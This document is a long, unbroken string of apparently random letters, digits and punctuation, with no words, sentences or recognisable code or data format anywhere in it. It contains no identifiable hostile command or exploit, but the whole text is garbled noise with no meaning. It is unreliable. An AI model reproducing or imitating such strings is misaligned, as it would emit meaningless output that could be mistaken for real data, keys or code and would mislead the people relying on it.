Yt0T;]rOx~D-DIrp:T;Od20pwx9k@Sfu%U2L)5zTs/}@+K_VOV~//R6YLsd]r(t+62r@}]^LwW7rVyEJA2{p|)C/Yxx_rerpAX2Kh%U@+-oi;F]VBJLA_iTs_iB%{-:K-S1-qEzKS(22pTWyORh&u|YIT(KyV7_As7KhIq_R(]7K6@k_2XBide0C(w7{u1A^UBu)FYk9@IFS5:TWRBtddS2@O:Wh]@^Q]y4zpX+Tw7iOnLERVXziQ4]CK44V_wV_y&(:WnxLsXpeSLRz74tSsR0~pyfUu|x9T%NU{/oRNxuzI]f92No/:y7W&q)_Y1oyn_)E+T/OU7r7n+y-rWKrTV-KE}dszppd;o^~ru@5C7Ywo{XSzz_UQY%;/Q;C;yYULD9_4k(Q5kVLR9AtV}&q9KSIJ6kfE61JT7;YE%R;f1t4/D/RQtN0~@w^yD7d|t0Jh+;s^_)5st(5hL1zS/]t@7soLE)YF~uU:k|V5k~ke]2hLUBo|]oLp@z@wz:4p)ezUd46kdLioN;+s0tSi@7KDuKohJtt+zh;@7-eU/xx]szIrR];0WE|o;kOJ46]kF~DxOqyynJqwNC+5kST6_)z)2F5O(_Wq0OK@Ckep{Lhhoxx4C/V{p%s]uY/Yzrn&LOzx4i]94@qTt@o@qA_U4L^IrVK01K%4dY{(WW(|CwB|QIu:BJf:^W&T}C]2_uFxosLkYq}_R|i|@%1WndRN2X~sKkT^{B5&5|D;whT]5rOuT4J0W-VRxrVWdAsRdW6u~2)@X{KC|y@9fS~(_5&sXdB]06IpR;WYO+e9uBeiV@L(h2txSNp-5^yfI+Q;r-1h{n5:hhuWBB~At(IQk;1@i~Vi))z|Y+Qyn46ske;UkxY(n)}Jzen~4FCfB~x_Fi@^nydS@-}V/4Kq}o+qzI&rQJ)E7nV_yyFtkW|xQ0ktR(|WJ6wWL+u-ByOqRVyw(]%IzUI&n@ICiC(s&(5VF]-6~YC/DwYiCOKDn5(yAdq+U4;RF:4SFziF7Q--u]BVq{quODE/KV&e-NyUW^++4FK+fp~K]9p642wJo+}DqxtYQ4S;FCuhhxux;zpxE&yr)5N](EEBE9hY]wo4yQ}yun-~fs:qSX/I+{B+B&n-xT572YBo6}q2C@55uV4@yV_};yYY(zhkp7-5tUyz1qoO]+o;2JVnQWASWF(5X}i%FtQBSOk-or@6X}C^&RF{Se-%]eh|5SwA))TqAYQAERpVtS|e2yo]z]-|thdw&yoLnqq4YF&N/p|U+Rf_4pieRx2(te7sU_RiJR2-6}WRY)}soFu^JeSL&YLI59Rw}F1pf7z:L(0iWVoUD&SJwE6AJNkNKdXF_n@QQuLWpN}:B~QE(r6^t6JU5V%](Lz|WrxE}2Y(JfC9-noV+C7FLdE]&pQw}@9o1Stn1&EDokzJd:KL&+oqi)qqA0|hhtEYYF92B7x@~;)SL{D//;)A{]+@5uV_T7-45)4(tRr9L|s9oTY]BXXxQfWnT5fIEKt_{XAsK91qQN6zR%:_5u)JO7dDxEOf-+eIk&Sy2C7%0KoWIpIo-Es7;+p71h6x~n@V);x]~;eA|C^OIp~LzEiAw/u}~S)||tVCq-Sz/UBI(o9%@9A_QSLJYw42+t7:&R^tpK(T{VJXk_C]qN^4(E7+F%^7sp)nnNUKdoY+KF0k/s4O;fAyJA+yIzX1)fr]i:%E-X}7If{orf75x9W&e)dhs@R&n7}5u6_uS;(VAU4ErE0eh9soLFQ_VL%X&AFuAE@7hT)+dy411p1Yyk/Ly{:)1]Nuz0|eA5O{BSuC/QU+R/E^%;(5Ad|9EFC}7N-((AVIufKKzEo/TzC{}nth{{/4y7)KI+VLW~A&Wfqfd}&p]fkf_EIYo:Ad1)&puI^z})r)@S2zn6Cf5I^rXEDz}Up7uRorFw}VknwyJB](:9EV&Awtx&4~p^6trLiITLkETTsiF~xWYBE(@Iq7Cy2YU|&)f6w75Wi|/(qyBxk]XA&fe&sY7W~z{LEdh&uxRf2p]xOuq:2UitIUIskd/kIUO_]pkA2z1/sw}dpx]iru_sIw5{IfQuIp)q6uV;WuqeDh6NDrq~pzD|Ip(V9uQx]uxkOzs)4z{&^7u%sIFe9;D^6Wy/kEL16A~Nxp4CR7V|/AAt6uT(K_Euxf9KU}R64rqYRo2y/h@ndpiKTW2Q9;WJk}DT^LT_^NREYdWr+}}6%FqDi]2]hND/IhI^1f^Ui:WA:{WxKpCqVSxFIBr2xd9DCyW4]u@E6-rCI{W)EA}4OIrACzr1N;r%@Lpn@T95tA&Y2Ro(dEAEp]TT(U-W^AOpO(~Wy{Otey6E}~xkN@u;BWrN5Sx96NDN9y&N/{x@rS&;iSI:iEoi4{6K(J@nrQD{1{612o6W2SJxS_+w_R2IfRkIBp-71ROr]N@_NN-AdJO_nAsd0}^:@]2xnnO&hIrV+RIJf]24FLr1xVr2N^r6nIpu|Or]OrW@T-p/@pr5k/1fBFFW;AE(rLRW9Aw(xdhp5(Bh}iyA:T~Yxw9BT@BBsQFy~AOAUtWIphV6;4{-pEwW|6{6;C66ek^WYV_rhoD(}h]]7A-k+1k(5;T+JKX-er%qnOy6I(_q7J6W5{BEe%/f0O1UXUTfR)z(WL6h5_1U-FF6r&}U^wCYBdh(;B9u}Fp-NK/xk1|xk(4pXLS-]f1hB}xp5B0u}%xu5f0u}XKx-qiryBQr;&rd-o~r9wS-E:sNx|N^Bf7N{)z~LYEd;A}S]):x)t~Eh@1Y;&N^AkeiAn5EhirEA)1W&B:]E:(u4^06I()S5ehzI07^((s^fF(AuL~+IL7WYYFSI/%rECeQqd}i-^q4OpkfV()&@h~|oh)^Ih^r2S_EpuITkxYV6^eQIY%@rAy6}Ak|&^dyJdQrrw&pruOOUfp:O&9:ohR0|^@OBe{|@7rYiViV~^T@R-p0xp}JJE%4-CC)Oq|Nr];5RWUzW9|^D]NRTrA&hC%196U@9):WohkoUdYqk2fhnO{zS70^o|ue42I@R6OOA^k9&2ps-SBF]ruSOz}IDuUVIrtUix&fD6Rz&z%]IxBTqAtn&Y}|zd1U6xEqASp596K6p^^JW-&6Irr(zf5(k&fOoI:{4eDw6qyziyJF]Oi)R)xK-(O^-q|twO(uUW|1RY;r~]EVhu(-U]9wT]x6z9BX/OdW(o+DE_~VU%9N2oUdKrJu5xdyo_:^%fW:4B6OQih]4}ou)TOFBzpt9hV_@(O-2SxL2yr&n6U%@{OdfdU~:Wr+f@xL+oz~ed:_od::Rx:DCYItokU%X@]h+:&Df0Ku}oKxA}~97zu+KLoz9@uWRRzY+zxE}Qz(nWU44V+Tkkh~tSd6td:+i{:hJxU@pKu6@(h&SU:^Yxz{RT:20_SCY_&/0ok^JxuEwy+nw_J6nSpwIiruq^x_hi&A:L9x4r2(C-xL)%WUdfp7x^rpN;TX6DW]o;k]5zWdA;iXVk9Y/oz:@i2x1uK4nk-TTk5uOprY@@q6_T|o&o~{I%h/Vnuk}/nS10}YA})OiwLz27iO|N{kF9h:ONKphkDz_oLOB(]z_s9z_tWO_2KhtSL;_XIz&Q&:}hII72O-:]+;X%/OIo6q1]A6uxixkUNp;BTxRqAxB+Txy4Ap+_AzBYz6-A9(9Io^UA+fBR&(9FOzsRdfBX4p5FBJ}(E_9B0rr0u6oLJWr(-Y9Lq6T%u^UITS;q)r;_fzyYdF(X+rK/-E5q)B~EIVFux+Tuoz);TL{7xO|k{:h9~:OokY0Iuk_RK^0+s:6@EE6KeOe^_h%_I+&_RL5)CVJn;-CV]_{+d~/T%iIOiO~ItJBkz6uf2px6-rzL@We4V6nFFzo^wxBk/6:LR:B^e{rw&fI:%}pz}wrpdYrf2(tCAiD^)R6L^pIf%^)L5E6w^1oh27DxVupz/Et:Q21Fo}}x^@:yU}1;DrT^4-5B(:^LK7)L}S+Fz_15ds5_XkWI~-(9SWuW5U5_o}dkx&pB5F1t_7^q^1~_1Xxi1n5XxO{I~~CeX%rqT/LODLRfo5IFQ]1wxB)fnVIF6Fnh1osz/]1r^hpzD7td}IsRu1)_zYrhQX)6%R+JE/{w4TUFKTpU(5-Je4tp-O)znsJS1e6FD6t5zX|9D){904nEdy1OIR{Ch2KDw/t_L]+dz%tpnWOY&Jhk5&5:t21_nXO]J42(n^KDO+{~UoKyfLJDD2hwWs/~)@xVs4-Br2iI9DkYJqkfAR9h)1eTnqBR{6TSphBR@XWR(^Rr2fkFA6UwyB^kKR~7trYKkFo{r^6/r{xxos4Lr1-I+JTdtKN6o79%5z(zRuy@dRR;6u}i^fBYd(N1yu_5Wo|w9;xkOq}4k}eIhh2K-%~UJu:E(h:x&%V;Jsx;{Cptw7K+TLD/tBNE)dt~Ir+h1qBDk_kpr(dzT_L:V:2pto|Iyi7/tQxYV-~_W_@0ODi_A~4BzJ5qTFpL++orr@npp@@dJ+)t+{Bu:Vzi&Tz;)CInIT:I{)xty4wexxS;R+5CuW&%6wt9y]xk0rB&yEo%E7Sh}dCLV;yRpNk+xB5/K:1125Nuw^Eerz&~r6ISkdCo~4B{&-K_-z&nLDIrA}5EQuqn4We+Qr;X9d-sRXk|yVu5ewIrSF^L{zo+DrNQJx7/KrWJQwEEN6oV{6/tkqB2nr5zXSt)oCEL@tVVdJ1SEFhJox5Vs0xIF^5Ay}-||&k9ksk9(E~9:E1_-ypWWsyxQz)+r0hIyXy(YRozh@+)7r9;Spds~)|KWf%N7@1u02x)6^zSed(ptD0d^^}IJsd~w052FUuTDL~(KY|_/(+BLu56SwVLStzIt5E&nJ-dI:L-Exo&sDxF|s(^dF-1hL5Q4L]Ayx5Q;zsYe65frs]]A7wL}z9fXXetiXk5%S7UX%LEIkxRpA6WWqN5V4yL411RC&~OipFRRB{2;N97^}xkJ5f+VfJ0nO-d|LTd|16O6(it4dz@p|JO6/dz{k5@q7tIBS-z/|rhuwux{F]Y@(^C]{Fz/Np6QJfT5&o@}yN}UOyuANQ7z}^U_Qt0xU)hnS1r)DO:@RWud6:^]tpXfw)LL(:&Y2C5;rfsOANJT~s4WOF05@U__OFD~~6WYRADVFrR/]QrB]0rU5NA^Dq)L}Ur_KK6fCyN])_OJR2S;OztQkJ4I6;oxoLzRnDr1ETuEeIrR]uuyF]Lp2Wxq1OXRU_}Fw}Dnwt}sW_R)S{zK4dXt6Q^N;NTO:+w2E20x7Uwp//7fuITJ;+y+|@EWfD9iF%kQFthfk/wy47wfKEs~E]Lq06Ef+r7:9J)fzL}yRCA)~/]NQO}V}{Bf%|WVopXtXXLhdr2xnf9OJ(4JdIh6tA%IQNn9ox9_dx5E1T+IE~SfitNfx4DJNByrE6pt/F)NDdXqD6-xX6I+yU&_@T-O0NNTFT^{K/9(VKEO)I;rV-6@9Wdr6FT5{A/p%Xi5(2oNR(tt/zQfYLI{dUeFCE)xu4hFp/9_5OX(TI9fSEh;I5wi7SR%iU&f/O+%A-Oi1O(hdqwV^O1iWosYXV)616Dr}NUr&ut_4h&u(~IY^Q+%2I;yAA|&&T/pQOLrnqzk]f}2xK/@Cf_A}(W5X2O/D+{w1F:COXBwr]z^^y0(Xt]|pud4@5L):u&:TS%(42hYKzW+C~yUXJ}(I~^TnTd74JJpXD)i4SVQ^F1&sS1ssDt|s7~;|:oB-w9n4xr117nd-_u_2|X9L_X%15A6r;oXxttSO+qeuJRere71{rp5{r07x_WW/pWX{IE;np)i_yfQr;VLd%oinR5QCFLS+{h(X0Ak7f{0r]6Ar+I{2Aew{9(duq|;5of~{5y~KQRSf{YkpW_Q-x@|05B9u^^e2I2I2K7WsL6^&C2WL~sJsXAL/JzfNsd^4Y&+/YE;T24&RFuS/UqC}nx5/DCE-wB~n_:&rAzyt5SX/dtO]1t5/-~]RrwsDery^hrW;7/_:/re{p%;s//:UQ%y)1u/XpI4SrEV4;VW)IUdWyEe)xwi~W{N/upDBAOqt|Br@5(rC/4|FR-JsE7}r:2CCAEE/]f~E~OF2-LdEhE&yBzd+61R{:CeQ%)d~U0T-YN&yWIh;uBfDBhuyp-5R4IOJWhuXRL9t-}+S/:]kq|:Ad}Y5A:7@0)_V:fBx/rV9]hhhrNSi/Ek2|{^9tJ{5)F@1S42V4D%1f_RC0KS&r]{]7Dw+Sdk24nDWe96VDtE-hwSL:x&{Sinwro{+hRwRO)EnADS+yh])%7YUuVIWq}rxWIix^-yEx-qqI|9XQ;qC/)fLt)_/VsfXsrp;X+UWoiu40(Y|+qiQ2sF4n(%C~JB%2|207]KRB(|UAOKCpeo&hu0OBe}u~B0RW/}kJxE)Q_O0;enorps]zTddkn6B&AQ|^~^D::Yi;fp:y-4L5op9e;oTOIr;hziJRid+e|^p9ODiBo:KhB1t4{EyI_R+R:K/kxL_L7XpWI(V}@^Wt565O:pLXXe)d:T/rrJehr64E{f]9zsoBnKrh5Ywuyyy_zxW4RwdCr-_wtwpFFfAdD%szs9:1)I9dYyFFTD&%;Vwy]|+U-IBqDqux6&4Tydkr7R-rrxEBh:X_|C44}9NeeXXBSDXLICiJ:&2zz0{nz}d6/Dzd%BoR~w@N|:rxO056{K66ii&T1oINV~khBWBIi^xzfFrhprq]^wr02eyYELS1Q7nJ+QN/JJhxeAIDR-6S6pUFKpIIpRVV:hknxpLLLEoy6D%0}]:R~~f75rzwX1i-O-0@tFCLwT0ILyFkd:2NE-EY9UypuFIO^d)z}@t1hnECq|DyL{ROi;Bp|:oE{0LF7Qe&Fptz~]NNNFL0@E0|ESnowuekkEyWeo|1uD&C/t|o-OD4}2CCp/orN]hY;X@__U%SEtwi/4U6UIKyowLh}pJe@EKN%Vx_xxY^_eFhieu6VqV{;Bni{u%f-JAxFWy:IByQ&F]IUro~Jqp2UOo@Ae/w6Vk4]5U-EJE}LdR^4@WRVhfsS;x40xiTphEBBkCw~h4]u-D9(iiIuEX(DN|q9TX%S;xxT_CACW)e^_9s{r&k+NeypffSoBs)w]uo(O(5fspi4wE&-XeN(B6CC+pL:uCerwp@/&|BB}f;pSr/n+i1Q]Ui~WIx}K2SWFwKLsBzzz6-zVA;]d90hE/BO%C^2N&rn]kyNN4D];]u%1S{IROiId|5-0:Ex6OWE;k|&T:uuh;:Y}&C]+_LA_y75f_s:h%O_;K:~t9zkOuULANB6%Df0x1Fs9iFxDWrKyE/{eE@(W0tr~-Ih@Fo{{wd);SdC:kxu)upuiF-SrUNkS}Xw2w/+C;qdB09yQCS]wdkiBuLiD&W&rOnR1Spxxkk2&_hE9xrp4:EiIk:o@Ee77CwKAr^Vw;4@2D:{p_YyB((W0pU|LdwSrJAICsLyAQK~2-IzL:LB}dW]&2ESRRkoBEEERxuxzuRy^4(RWhoI]QNtqV~xh]~e_KC-}V:purU9kIN}TCxeQdrrd/A4T4t(JdzTy-9x7TCw7XK}DWpDWh/QyBX(SerkL~RwfsWoDr]y]y^D:x^ywT_rt5~DO%xUE590zrEf&XNrBRoILFf5OBXQ+RX{Lrn9NIDq4ky-inJ^yL)26u;EDN6y-}n|u/kpuyhKFiXNpWB0Np;e;kRrFB%pIfL/no6e~pR6E|dpUQ9f~yhuyreY5CoR9SS-h}+|yp/ELriNu~Ox2(IEuNJyC;q/rY)+|964f1OXzdDrqh}4yof:sxA7%ir)KNukStIQO{/Az]EdwS~~(QiTuV}JIOW%E(+OLEXt/V^pN@dp)-@-o9k/Ept5T^rx~uk_BSEW|ptIW0_:X|~@ri+yIxowIF~:tSdTqxONyIqw6;OiRX%{OU+siB_NRERUEUA:q;Qkru0riWS:y{h(WTw;e/~2o5(iCD|Bu{^hO-I5/nwxJddDuBe(J%zDrnBoB6BWhWu~sOzx9h1sBo)U7-7XszS2}:SV|)UKx_9TWkpr0uWEUiEEd|qWe{EB_9w9opSEi@phhnAOLI:/nELEK]O)u2Nz]F^{rQzXE-;-%+S^|oUu2x{upxy%ry:|iSqxBwpN_wozAr1uoSL~|rsCR4Ne}T4r]XpE:qN1dAi(&xxs(hu_ULtDps|(Ns5tJV&N5~_)%:ErF]~A)4C+VQTKEEeEt};7YC1IIz_drA1KL:toi69}&OTs}6h19&~ro}%SK({|9u2L9Lq(NAOqS%)2rz)@|R]p4XT&K0@h&s_({Nu~wyS90syx2Vixu-^xn&dq_rpYNF&NutUuFxk}q210Tp7KE-ysIT6h+I5Dk0r{zy-@+I}9R&_dsOR&~5VrBDh4B0u/ok]@nIh:yw/tzJ@S4Jw4{}0rIVrWANR(WOS+xEIpdCwzUC);d;kdVzC_RyNwhWrynf&4VX;SD_krxWn)pp|oXu:rLJ9e9U;yRDunpKwq_y{:W2rExY1(nD]&kuEqseuw^1DITt{dzs6p-oAqLh^V|N6sxI0OArn6EY]k}tYEyyx:d67/(TTqFz@RI@;^WE]5ywC&XIV:y%Qwi&EpIW-/@XWu2whf20n6IW(Iurp5WBWsA~C;BkTuK}B56%FY}0}Jy9+XtDh(9_|&z]i;D02_]WfFSFFV6%pqkD^f1^~;IIk7xpECD12EDQx4JFppJLwEIYEk{:Q1_0;CIwqEerysY{Eu/dYx@)C/@E)wk]W+44hr:VC~y+0^@9kTBX~;rhBtxqRox6;(UqWBRho|uR^^Ih/4sOVVsJD5oBTDCd%|k52phrR@ErpF~xLCYW;EWd9U&_OS@w-i@Ez{Dz6pz(t:E;AYn^ktkLnE96r~];f)ILhX0)+AIU^kJ-I+_9oL5S@|EeE47}}LeyIs~%iIoitn_n/_zD^+^^u~euNrw)rw_r]~_Tr%f@BDx1dW-RVYN/Q/^p]ooE&1S;W^t@;Q&{-ouQtpep/w2:I&W7h-x-(pT}YODukqzwBJ6nSV{4L^uTSi4(kdzJi/BwS]-xihk}:Vr:/X7yV%FU4UfuNC/1u-}_o&:CVe|}_{X/p1NsCr;)u;WuTYoSwTQfk|E)2t6|6]r}W6_Kh-df%Q77Epwf1its(-IVLsx0;/foQC-rF-:t5wC4E1XsuseQ1%Te(orA&6rp2(WW|Syrt&ST-Oenri;yn|5xwk-;5E4;+k59)ot2z^iVO_o@QTIkXWWFqi~9QV-L@LWWt_uLL{Ie:YCt;o)9(;rxkpi&t(ikfY40OkKO)T:]p@z]/Or9fVrz:KRT5To0q-t2^{JT5KKSNsxohTWNhYpsY@SE)p5:wprw5;0WS}ueL%nw0YD6AWzyTyp~y:WI1Sn2}@K:Bi|%1%D{W-4r9(4|sK4_ELR5oDoyzK-r|WWtK_4Q20w//:&ww/d;zp@uu(zx{h2^-etpNKxLu7%xO;]SrKf:Q+O;n9ur9kf6{B@yReX6yooWp]htxku:wpz^]|KWQ]6+uV6Ju|7I}2I_^V:_|kkr@WdT@s%6rwfDqBFDi)NynWUpEd/6SEFzQoR;%-t6L7TruwSFx&f4]n9ru]/xIrYp1p)L1U/:ehS6YNAO0p@Xxyk4k{DS{yKDWN&Ix/rLu;WRw);T/uipw2LeE4FSE-Uz||VLwOfeuB@i:N]6E@ori6BOR%@kVL(kr716k+eLpyK]Ednw]O&z-h)k{-]h]JFJEp&DQUs_:}0pS(fr]s)6q(QT(B(ON(Nw9W(Th}owuBfD(/sKBJ-)ED|whuq1{i+r{wpEIrrQRrO&)I^US654|;1R4Fw]0ROI5D4NyD/5wXo5w~J4y^L+t9kQE~QJ)pN+ureo45F7rNOtErVLCuhIpNB96X+tCpQ;KrUUKJU4|Ry}+WdNdu;-4D-EBT;KKCYQi~BhLRAfBEQ)5N~26e-S5X5Eyzh5TNd|BwYpti):SiD{-rY}t;+IEIK}KiU6EN+S{r|~BD/XCh)eWi(~y|x4oCWA0Wi)C_CTIke)hpoNWL:sSt^o|~R|465kD:uUnLfsiTu(6i]RzrT+W2t9Si56{O~X6~;K6ikWoxEDzup;o|x9pR4LSIU)499A{w--S4~e{LXQYpC5w:0XCsEBR:rVi4rn^)r:xB1rX/t_&QEX_(wuL^L2KO0U2-z4E1E1X~zh/iWBD0B5fx1nFEDoBTr9%ED}~}E|eK)0YIr]+VpeK)r;EzWE(SWkR-IItLWst]E14Jw@ktE9VUy};Q+R|pr~Jk0Ae]tY+S(OJL{0q;Qxo]WnAAEs2zFws5y&C1NrS]rreVyK5VtY/wyeSx(4nV0e{kowX)]E&9~d%Vi2601s92w@X{DY]k5k6_{hdEpKY%A9~^tn/0EQ9Er(__r0N1E5&Xz9W~zo-nwOLV}u7LoBS{ry/LrB(Yw@_^Kq5%x5fVOrun(IUYSFVRr]DRt5dnxoNQ~4/4{k_KozEuE0xty_T~7rKw1s|LuyrXyIzSTR~yOD/DdI/%{;/Jsh~I4}B;7T99Uw9p@u~:{xWeEut(WXy@o;S7%6C@/;RLB4u@Trki4@Wf]EN}qrr&)6rpnru%DIrq5JywEsuu)uWr_&W;px%K2:_u7rw5(L@BqDr6_Lp|Y}zJ}X|Q/4w7{r_N-w|JEXVUyBwtp_E6Xp9){u|d)B%Ey@;7}LXd+I/I)0/dni75SuB(y&+7quBC9pLw7_:^9xw~;Vry+^KCfD@5/XB;W]Ap5i]4kiS~2:NXIqe&xXz+6FIQ%iK0@NttB@wTxDwkDi46zkTCARr~/O:xfxN+]A|wUB@/4fNr06WNC2NLqyIw:ttL6s)y^kz}6Bo6zXw_kE:@A5Bw|_fAJ(q5n]S4CzyRhIfAtWrSd/DA:0WAno]S|Fd}y-T}frrEJQr}%i-xO^-B|zF}({uCfpySDK-OdyyCC%EO9shCioQy:qweCfN0k6)FFswV9ByB}@}A-z}LL/n~0hS4fK)pA_CunU:0%XxLCqA}:~C}CJD}OOopE4w^{t1hDzrSQfTzf-1ernQV(IA5npQA+sf@~x+2@/FVd0U}R0OA04qkDT4~fwIrOI-A(NwXuFQID;yAxE(I_71IVt];FtqTqnIXCrnrwE~kEOBO-Y{p-eOri~N}JwqLhyrByQ~r/%-%1kNNypf~BE(6ETFUwK_k0xeRt&):W;S@Q@z{W-|{W-q{WyuQW0o{Ie-/-(A%W(;(]}y64h5Ot4zi~CVLo)E&A{7-Ory%W(ypW]V(WEydrBu%W7]7f9ks-5L{N)sSfT:pzD6S-p{DohtBo16/W7w5(TwpuQ;SDCTfE{(%Ek5wUN{]ypRyyXAO0OhxWnp^xuy_}K{W):}Q~R_O{@F/EJ)%wkohxK@nyududnp6r-tpNw)-tD~XhWnrW7u2|T&yOEDdz}yzw-Nt:9t((FV~zEp:re@)YtB:fQ/krzETru7/r(&ENEVsf/%}Vt/uVwSo]4^-Nq%LA5Ik;tX]|e~6W5/kNVNrnwBO~Wx;eS9I769|e69@UV{}^Ft25XwV+Oq55;N|S;uo/WNs6pr]wJ94K9Wxx}f+q@rnW&ErD6k~R|E6f~&uDO_IX1rw/znVW:qA}:-E&|tt/y(;&u6B{o-Ee69Y1rE]/p9krxN/y}65F26/d}q5Jh((^&B7suB0d}(uRnze|q(B0xWVqpu&}rkUYpE~]C^Ud-rx_pw;r^krLWrN|d_V6~f:QRC}:ezI@o_9piT5&y@OD:k~0:ShW:ktf]w}&z-BBIKAf6is@~];+oTRQTnDtsp)%;Q@nw~Ru^|-iL|W6K-T7_Jk2tN@9etyVVTBY)NqC}qhQo|%VBr%(VW/}C@|X^J6q:k&]_V2}TVxkx@Lrt%uK]}zzeQusVACF6SoRVOh&QrU^ApU^d^rE~DUJJ@nCKoK|KOpIprsIS1xrKWEs7qT6i;eV{EBk{@XS1S_FN(pupo6xOIy&9prrqOkDCW+9)_RwIouUC|Cf9B_B2p-VFo^N7)on4);:n)hN7OE2wD-7NNDzt@ipnEd:y@&hQ(rEqodt4VSs_rr7fFhUpIpx_@d9%odW4V-OsYKz0I-9|QtOqpO;ery99-L+r%C^E%6kW%n^ikKU^YKU:@dU4;K~OW)fEY)V:WpEEIy06:nLJLoQISB0J_)dK(d%XzI~OIhR0Wpi:Dtz;FwU4|R/Q:_}frFE0E5yJXt_Cp6{FpWW-FxVFU{K@_]qyq](inC_}RCJz{X^1:YNQ/Sk6/qO6z]FfUXp5E5_V-yN({-(9qEWs)Tr|Nq_2;Q_T(u_s~2^/Kw_0eOW)iCOu~IwdEB;skhkFuhkoy9&xzFIA5K}BVODE5TWtYoxs7XC+]&FVt9Ny+7@1C4BRAXAA~~6Ox1supJACVXxo/SWh(Rko|Uon1(;A/dr&s~ICr/^1DCF4x9_/k|-n(5EB(A%x-kkyF0&92VWuw%;T)5^{69%s14_{WieWS9DB^)/+UY9t]%Df47^xEVrIi)N&O&S}hXACLOFL(Sph2LB{+@uWI]kX45re/FE1_h-~FApsDr0@wsJ_nr^whpt4utW75K|)e_S@KE%Q4K&CqwkhRhth6rd6]1OI75:r0CyuBkFQ7n^p{qNAkwCs(Wi)z^EwX0Eruq6}TWKYkWK%uwDu}BtQX/~K]i&CTVf6E|-rEA^7};2h}DWVo;2]B-OWo7i~D-VA|tF7-e)f)K~}r-qWt~Tx^fi15ow_]1+VKNCQ:ws%K@Lp}LX&DVdR-_&A|r@sAez6wS-&VR7N4)sY;I]QR()/6pDhLR;Ize1|_0+u&2|@;2x0VhECJ99(o-d1CV:hCq6Bk4YUL~ep949nJ4d-kiw%WrRuF+]7T+V/TBBhTBIQ}2~o]:9F}/4CJsh]7wX/%hR&Y}k7C(5:}@%hA;^7qf^hfr^/Wo|xR}tio~&9W{wtO)I-QoIQ(QCL/T:h|):n^{KeL{Os}Y+rNh]N-0tSVrq_O%uk54r|%f:|96r4Wpx9I)XDNhU9E-^4BxCYo&;iph;NDtzLX5Odi6u]htt|h(IKFuUh@nJqVh2%2dik/K77@1r/o&O74sqWsfA~&QAAXQ|4Wp0kWrkJO%eL@uhQe@Xnw6ECkxxOs@7/EVW/7s&%OsJks&Fi}B{I1%_(1tIqW6TJI{uQ0(roE+J2:U42Iw--NVtxfQFt94NYpuxIN{VL2/dDk%UxeA__]7w9)puNWr^St%SSDr7QDr+@S4-zSw/K--rx+_;+VF^zJs1/EUOI0ionpdWd]r_2+ups~Eu9uX{fd%97;]XWd-9_}nsI6|st-&IrCB%uui9AWTe-{xNDoepw7]1N~]/&Iep|t/Fnd(kqqtXLDkxUkrWp@/p)^%kfDIIEhxOyW-~pEuoo0+DD_{7UXp(ktkpQ^1yCR-wxy9Oqq2NER~rp_uR(LKwu^BL;-wx9@x^y62oSxWV0FqxSE-h:W;uI;7~pRTdS0e^fkNtrpkxVV+Trq:UJ0d]k7I+yEVLIiO{6N|{f^5u50n}WhS{d-BrtiOwp5zwziLErxuI^eYX7T1YXst%wrpp(|t^4oy;tE9^9//9yhDEVFCWo9B:nL%|t^p70@W/roN6|OC&OhEWyItUhu}zC/5I1kTYw^@es%4I@nppW6x5JsBKCh%47Doyr/}xw%p~5TsR%W~RhA~_{xrR2wUCTI((V/](:B]/YF;sf_s5X1SeQIDxNqC1Up%XT+OonOKhnuS@ANkSt99X{_itCDCQ]/k-^|EBOT6]exI&zyyBUeyRkAhRrXxA9rrSLOJNAedi~~uTIIRU~h9-Xood]w~;ErxVp4e;V9Ns1{o{(6E+U-WSi2+;E9i/~QF_N]0-rBiuWfxCAS~uK;r-KekA^pk+NN;XSSq]]z;dA9C/0CD+BxUt-qqn5}D{f{9fBi/}SFThDIk^Fh}CffiuSNWNFL9~}x22wxtY()(LpUARR4E|IsT6h%1SqNuW;WNku9@+VJCwzfWeWOJ+ui0rfsReqk9:A}/_d2r_Cnonk]w|-E}Ei5L7dB:&}+y]+9-eA-Bu9/FekekD;Eyyr/6tWSC4Bi4Cp:wpAphI;;9|x0]E~}h;~h|EwnE-TDOpJAu0X/0+wCA/Q-DQKyVDVTh9DYKY(&~qVJr(^nNq+AqAVIDN7~Sq|z;T%QQfO1t@yk-d^XqqsKVQq^2oJ|BECz~W5)JWYS]FU|]1VUd2d}-+Y^]7/Wu_dJDIx&UD~Kf^7J2orkkL99N|IsTTUnnkEyT(-~:X/|en|{pDA5{2D29:-nU}JJf{Ef~K67I|(s6z7%nrxpIIAD6RU~S9RSS9{UBAWdi&_u}dUO9iBnrNYooCOf~Oeo66]EW1O9tOi6p56r90IR9U]&d)Y9pT02h9|we1J{ud0+-D/q2O-|6B-ii7hNJnk5xDf|u%N}|9ix9n]t}}fY9LA1t%dUd1onq|x0SSE5kfB6It//fh2DJK}^OXe;SRFS6L~Cy:Jyt+EYsyYUx}Rw:@DY9Yx2TzyWrVpEY4WsT6D::@DyN(-&@FEp+7Fnp9DW0dSJQ2Lz9)4WLsCX/id)4zt|r55yN(uruJs@w0/i}6Cid6t+11wwwNesFEhtYy|/Q|%o0Xu~riiB]:NrWqOI-B21_qB@h]4WW~w+r0Ldzu;ppkLu]opkV;~pED-++ihJ%kuAD]V/%C@yhuS+w7TSoKWxLur(-&hh5n1}qEnR5O-@XxE;wV;+XICrrK)1W(-T-Ord1rDo7(wND(zwL0qh:Cpz%0Yiowiw@XDw9t;DRi-pS-(K:zDrpJzY~nJ&LhO(-pB5:WBih^;TB7uqu)1n^fw6ir0%iIQnzrF7]C7uR|4{poB]LyouwtrdxAILf~S+qfOp-J0@NBRRw(yW}:K|xYDOWIRzBEW%yOS|x_sXd1n)0ruNAWrKezhxEXR)hJ1iX57UIqS9S;xRWrz+d6Sp/TIWL(Ue0EBAk1]5I}1hx]S-Qp/&-VYi-7u]kwiUi~yDLnqLVfrS)uEV~6r:hQd{+C-}fD{k/xywt5hiuhnw_h%d1p{YB(t;Q2IJ}^EX;WId~E6^y~(ondOK:Bq|02hVr@Jph}9O7keeCCpYpuWz9]-1~yCL%wsRuB:y0O_ry(nC2Y(rJpr5dNh(w+^0x@&qWIJn4^7%-UsLUxW1q5ISxnin4k-K(0EXD(EiB_V}CNIiW1@xnI|t+:esQ]]B|]kVekwJ5rVIy6s+^J{{{:w]RJ}pWJ94psi:q~]u/z;Sdt~S|pDxwS@Tq+2efxS0+T]VQXREV7wz+q5|:F-OhiowA7{:9|^sJ+(A&yQo1)i|(eDEy14u+CUB^rL%L&ek@AkC6t{~:koTJ(n@96(x2eiWrUr&XCs@S-B9_k4Ri_dTS7-R-^k-2dNL~D]:OE(Qye^AI:4RIST:]xff1~F-&|JVL2W0WX7L9@1/-IkU@A~x9VVdY{OD5e;S1A(I;(Ex&CSsdinpqI1zEu]-{JJ:LY}